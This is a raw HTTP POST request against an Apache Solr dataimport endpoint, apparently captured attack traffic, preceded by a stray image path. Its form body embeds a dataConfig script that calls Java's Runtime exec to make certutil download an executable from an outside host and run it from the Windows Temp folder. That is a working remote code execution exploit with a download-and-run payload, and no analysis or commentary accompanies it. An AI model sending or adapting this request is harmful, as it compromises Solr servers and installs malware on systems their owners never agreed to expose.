 Http Head: POST /solr/solr/dataimport HTTP/1.1
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded; Charset=UTF-8
Accept: */*
Accept-Language: zh-cn
Referer: http://10 95:8983/solr/solr/dataimport
User-Agent: Mozilla/4.0 (compatible; MSIE 9.0; Windows NT 6.1)
Content-Length: 665
Host: 10 95:8983
Http Content: command=full-import&verbose=false&clean=false&commit=true&debug=true&core=solr&name=dataimport&dataConfig=
<dataConfig>
<dataSource type="URLDataSource"/>
<script><![CDATA[
function poc(row){
var process= java.lang.Runtime.getRuntime();
process.exec("cmd.exe /c certutil.exe -urlcache -split -f http://UeR.ReiyKiQ.ir/download.exe %SystemRoot%/Temp/hzokvqqioggsj
jn18092.exe & cmd.exe /c %SystemRoot%/Temp/hzokvqqioggsjjn18092.exe");
return row;
}
]]></script>
<document>
<entity name="stackoverflow"
url="https://stackoverflow.com/feeds/tag/solr"
processor="XPathEntityProcessor"
forEach="/feed"
transformer="script:poc" />
</document>
</dataConfig>